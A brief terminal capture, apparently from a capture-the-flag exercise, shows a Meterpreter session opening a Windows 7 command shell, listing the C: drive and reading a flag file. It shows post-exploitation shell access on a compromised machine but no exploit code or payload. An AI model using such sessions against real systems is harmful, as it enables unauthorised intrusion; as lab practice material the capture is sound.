 meterpreter > shell
Process 1932 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..\..
cd ..\..
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E611-0B66
 Directory of C:\
03/17/2019  02:27 PM                24 flag1.txt
07/13/2009  10:20 PM    <DIR>          PerfLogs
04/12/2011  03:28 AM    <DIR>          Program Files
03/17/2019  05:28 PM    <DIR>          Program Files (x86)
12/12/2018  10:13 PM    <DIR>          Users
03/17/2019  05:36 PM    <DIR>          Windows
               1 File(s)             24 bytes
               5 Dir(s)  20,448,915,456 bytes free
C:\>more flag1.txt
more flag1.txt
flag{}